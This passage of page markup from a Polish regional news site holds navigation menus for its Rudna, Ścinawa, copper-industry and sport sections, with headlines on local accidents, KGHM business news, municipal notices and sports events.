        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" class="td-image-wrap " title="Zgłoś wszystkie wyroby z azbestem" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zgłoś wszystkie wyroby z azbestem" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/Azbest-Gmina-Lubin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/zglos-wszystkie-wyroby-z-azbestem/"  rel="bookmark" title="Zgłoś wszystkie wyroby z azbestem">Zgłoś wszystkie wyroby z azbestem</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" class="td-image-wrap " title="Jarmark Bożonarodzeniowy od Gminy Lubin" ><img class="entry-thumb" src="[data-uri]" alt="" title="Jarmark Bożonarodzeniowy od Gminy Lubin" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/11/jarmark-bozonarodzeniowy-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/11/14/jarmark-bozonarodzeniowy-od-gminy-lubin/"  rel="bookmark" title="Jarmark Bożonarodzeniowy od Gminy Lubin">Jarmark Bożonarodzeniowy od Gminy Lubin</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-129639"><a href="https://lubinextra.pl/rudna/">Rudna</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"4","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "148";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "30";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" class="td-image-wrap " title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/09/zelazny-most-218x150.webp"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/08/30/sasiedzi-zelaznego-mostu-ponownie-rusza-w-biegowa-trase/"  rel="bookmark" title="Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę">Sąsiedzi Żelaznego Mostu” ponownie ruszą w biegową trasę</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" class="td-image-wrap " title="Ślisko, łuk drogi nie żyje pasażerka forda" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ślisko, łuk drogi nie żyje pasażerka forda" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/01/wypadek_nieszczyce03-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/01/20/slisko-luk-drogi-nie-zyje-pasazerka-forda/"  rel="bookmark" title="Ślisko, łuk drogi nie żyje pasażerka forda">Ślisko, łuk drogi nie żyje pasażerka forda</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" class="td-image-wrap " title="Chobienia z nowoczesną oczyszczalnią" ><img class="entry-thumb" src="[data-uri]" alt="" title="Chobienia z nowoczesną oczyszczalnią" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2020/11/chnienia-oczyszczalnia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2020/11/05/chobienia-z-nowoczesna-oczyszczalnia/"  rel="bookmark" title="Chobienia z nowoczesną oczyszczalnią">Chobienia z nowoczesną oczyszczalnią</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://lubinextra.pl/scinawa/">Ścinawa</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_5" ><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "402";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "81";
tdBlocksArray.push(block_tdi_5);
</script><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" class="td-image-wrap " title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2023/08/kghm_zaglebie_lubin_6-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2023/08/12/kghm-zaglebie-lubin-buduje-stadion-pilkarski-i-hale-sportowa/"  rel="bookmark" title="KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową">KGHM Zagłębie Lubin buduje stadion piłkarski i halę sportową</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" class="td-image-wrap " title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/05/Europa11-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/05/24/cyrk-europa-z-planeta-usmiechu-na-sobote-mamy-bilety/"  rel="bookmark" title="Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!">Cyrk Europa z Planetą Uśmiechu. Na sobotę mamy bilety!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" class="td-image-wrap " title="Śmierć na drzewie – prędkość musiała być znaczna" ><img class="entry-thumb" src="[data-uri]" alt="" title="Śmierć na drzewie – prędkość musiała być znaczna" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/03/wypadek_lasowice04-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/03/11/smierc-na-drzewie-predkosc-musiala-byc-znaczna/"  rel="bookmark" title="Śmierć na drzewie – prędkość musiała być znaczna">Śmierć na drzewie – prędkość musiała być znaczna</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" class="td-image-wrap " title="Pożar hal dawnej Polleny w Ścinawie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pożar hal dawnej Polleny w Ścinawie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2022/02/pozar_pollena31-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2022/02/14/pozar-hal-dawnej-polleny-w-scinawie/"  rel="bookmark" title="Pożar hal dawnej Polleny w Ścinawie">Pożar hal dawnej Polleny w Ścinawie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" class="td-image-wrap " title="Wybuch gazu w Ścinawie. Są poszkodowani" ><img class="entry-thumb" src="[data-uri]" alt="" title="Wybuch gazu w Ścinawie. Są poszkodowani" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2021/11/scinawa_wybuch-3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2021/11/10/wybuch-gazu-w-scinawie-sa-poszkodowani/"  rel="bookmark" title="Wybuch gazu w Ścinawie. Są poszkodowani">Wybuch gazu w Ścinawie. Są poszkodowani</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-10"><a href="https://lubinextra.pl/na-miedzi/">Na miedzi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "1350";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "270";
tdBlocksArray.push(block_tdi_6);
</script><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" class="td-image-wrap " title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" ><img class="entry-thumb" src="[data-uri]" alt="" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/zapros_kghm_do_swojej_szkoly_ruszaja_zapisy_na_lekcje_z_mistrzem_2_-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/12/zapros-kghm-do-swojej-szkoly-ruszaja-zapisy-na-lekcje-z-mistrzem/"  rel="bookmark" title="Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z Mistrzem”">Zaproś KGHM do swojej szkoły – ruszają zapisy na „Lekcje z&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" class="td-image-wrap " title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" ><img class="entry-thumb" src="[data-uri]" alt="" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/ec_2_polkowice-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/09/energetyka-obniza-ceny-ciepla-dla-mieszkancow-lubina-polkowic-i-glogowa/"  rel="bookmark" title="Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa">Energetyka obniża ceny ciepła dla mieszkańców Lubina, Polkowic i Głogowa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" class="td-image-wrap " title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" ><img class="entry-thumb" src="[data-uri]" alt="" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2026/01/akredytacja-MCZ-2025-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2026/01/05/lubinski-szpital-mcz-znowu-w-elicie-medycznych-placowek/"  rel="bookmark" title="Lubiński Szpital MCZ znowu w elicie medycznych placówek">Lubiński Szpital MCZ znowu w elicie medycznych placówek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" class="td-image-wrap " title="KGHM z budżetem na 2026 rok" ><img class="entry-thumb" src="[data-uri]" alt="" title="KGHM z budżetem na 2026 rok" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2024/01/kghm-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/17/kghm-z-budzetem-na-2026-rok/"  rel="bookmark" title="KGHM z budżetem na 2026 rok">KGHM z budżetem na 2026 rok</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" class="td-image-wrap " title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" ><img class="entry-thumb" src="[data-uri]" alt="" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/kghmi3-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/10/grupa-ludnosci-rdzennej-sagamok-anishnawbek-i-kghm-international/"  rel="bookmark" title="Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL">Grupa Ludności Rdzennej Sagamok Anishnawbek i KGHM INTERNATIONAL</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_6" data-td_block_id="tdi_6"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13"><a href="https://lubinextra.pl/sport/">Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "3";
block_tdi_7.block_type = "td_block_mega_menu";
block_tdi_7.post_count = "4";
block_tdi_7.found_posts = "1031";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "258";
tdBlocksArray.push(block_tdi_7);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7" id="tdi_8" data-td_block_id="tdi_7" data-td_filter_value="" href="https://lubinextra.pl/sport/">Wszystko</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_9" data-td_block_id="tdi_7" data-td_filter_value="2148" href="https://lubinextra.pl/sport/futbol-amerykanski/">Futbol amerykański</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_10" data-td_block_id="tdi_7" data-td_filter_value="2142" href="https://lubinextra.pl/sport/koszykowka/">Koszykówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_11" data-td_block_id="tdi_7" data-td_filter_value="2150" href="https://lubinextra.pl/sport/lekkoatletyka/">Lekkoatletyka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_12" data-td_block_id="tdi_7" data-td_filter_value="3457" href="https://lubinextra.pl/sport/lekkoatletyka/parkrun/">Parkrun</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_13" data-td_block_id="tdi_7" data-td_filter_value="2149" href="https://lubinextra.pl/sport/nordic-walking/">Nordic Walking</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_14" data-td_block_id="tdi_7" data-td_filter_value="2139" href="https://lubinextra.pl/sport/pilka-nozna/">Piłka Nożna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_15" data-td_block_id="tdi_7" data-td_filter_value="2140" href="https://lubinextra.pl/sport/pilka-reczna/">Piłka ręczna</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_16" data-td_block_id="tdi_7" data-td_filter_value="2144" href="https://lubinextra.pl/sport/pozostale/">Pozostałe</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_17" data-td_block_id="tdi_7" data-td_filter_value="2147" href="https://lubinextra.pl/sport/rugby/">Rugby</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_18" data-td_block_id="tdi_7" data-td_filter_value="2141" href="https://lubinextra.pl/sport/siatkowka/">Siatkówka</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_19" data-td_block_id="tdi_7" data-td_filter_value="2143" href="https://lubinextra.pl/sport/sporty-walki/">Sporty walki</a><a class="mega-menu-sub-cat-tdi_7"  id="tdi_20" data-td_block_id="tdi_7" data-td_filter_value="2145" href="https://lubinextra.pl/sport/tenis/">Tenis</a></div></div><div id=tdi_7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" class="td-image-wrap " title="Sportowa Gwiazdka z RCS w Lubinie" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sportowa Gwiazdka z RCS w Lubinie" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/12/sportowa-gwiazdka-z-RCS-2026_page-0001-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/12/16/sportowa-gwiazdka-z-rcs-w-lubinie/"  rel="bookmark" title="Sportowa Gwiazdka z RCS w Lubinie">Sportowa Gwiazdka z RCS w Lubinie</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" class="td-image-wrap " title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" ><img class="entry-thumb" src="[data-uri]" alt="" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/10/kobiety_pazdzernik-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/10/08/rozowy-pazdziernik-bilety-dla-pan-na-mecz-z-legia-w-promocji/"  rel="bookmark" title="Różowy październik &#8211; bilety dla pań na mecz z Legią w promocji">Różowy październik &#8211; bilety dla pań na mecz z Legią w&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" class="td-image-wrap " title="4 Bieg Obrońców Głogowa – zapisy już trwają" ><img class="entry-thumb" src="[data-uri]" alt="" title="4 Bieg Obrońców Głogowa – zapisy już trwają" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/bieg-Glogow-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://lubinextra.pl/2025/08/22/4-bieg-obroncow-glogowa-zapisy-juz-trwaja/"  rel="bookmark" title="4 Bieg Obrońców Głogowa – zapisy już trwają">4 Bieg Obrońców Głogowa – zapisy już trwają</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://lubinextra.pl/2025/08/18/ponad-520-tys-zl-od-ministerstwa-dla-akademii-pilkarskiej/"  rel="bookmark" class="td-image-wrap " title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" ><img class="entry-thumb" src="[data-uri]" alt="" title="Ponad 520 tys. zł od Ministerstwa dla Akademii Piłkarskiej" data-type="image_tag" data-img-url="https://lubinextra.pl/wp-content/uploads/2025/08/zaglebie-lubin-akademia-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
